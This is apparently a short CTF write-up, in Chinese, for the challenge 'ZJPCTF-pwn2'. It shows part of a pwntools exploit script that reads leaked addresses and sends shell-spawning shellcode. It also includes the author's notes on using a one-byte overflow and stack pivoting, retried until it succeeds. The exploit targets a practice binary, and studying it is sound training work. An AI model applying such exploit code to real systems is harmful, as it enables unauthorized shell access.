 ZJPCTF-pwn2
试试看。
文件(F) 编辑(E) 选择(S) 查看(V) ··· ← → 搜索
exp.py 9+ ×
C: > Users > 34831 > Desktop > exp.py > ...
22 c
23 """
24
25 context.log_level = "debug"
26
27 if args.REMOTE:
28 io = remote(host, port)
29 else:
30 io = process(binary_path)
31
32 def p():
33 pause()
34
Implement with Codex
35 #todo
36 pop_rdi=0x4011F1
37 ret=0x4011F6
38 system=0x4011FA
39 io.recvuntil("Desk stamp: ")
40 desk_addr=io.recvuntil("\n",drop=True)
41 print(desk_addr)
42 io.recvuntil("Claim check: ")
43 shellcode_addr=io.recvuntil("\n",drop=True)
44 print(shellcode_addr)
45 io.send(asm(shellcraft.sh()))
46 #利用单字节溢出覆盖ebp为shellcode_addr-4
47
48
49 io.interactive()
50
2
这个如何覆盖真的是个很大的问题。单字节溢出不是堆的知识点吗。
哦不对啊我靠，栈迁移。
claim_addr那边一个字节搬不过去咋办嘞话说。哦不对，概率能搬过去。exp：
pivot-exp.py
反复尝试即可。